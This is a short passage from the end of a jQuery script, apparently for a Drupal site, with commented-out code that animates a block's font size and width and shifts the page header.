								$('#block-block-3').animate({fontSize:"68px", lineHeight:"68px", width:"46.2%", margin:"margin:0 0 0 3.8%;"}, {duration:100, easing:'swing', queue:false});
								$('#header').animate({top:"68px"}, {duration:100, easing:'swing', queue:false});
								
						}
				
				}
*/
	
				
	});
	


   }

 };})(jQuery);